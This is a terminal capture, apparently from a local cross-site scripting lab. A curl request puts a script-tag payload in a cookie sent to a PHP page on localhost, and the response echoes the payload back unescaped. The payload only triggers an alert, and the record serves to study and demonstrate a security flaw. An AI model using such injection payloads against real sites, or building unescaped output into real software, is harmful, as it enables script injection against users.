 [✔ ]─[fans0n@fans0n-virtual-machine]─[http-xss]
$curl -ib "name=<script>alert("xss")</script>" http://127.0.0.1:1336/welcome.php
HTTP/1.1 200 OK
Host: 127.0.0.1:1336
Connection: close
X-Powered-By: PHP/7.0.33-0ubuntu0.16.04.6
Content-type: text/html; charset=UTF-8
<!DOCTYPE html>
<body>
<p>welcome,<script>alert(xss)</script>!</p></body>
</html>
[✔ ]─[fans0n@fans0n-virtual-machine]─[http-xss]
$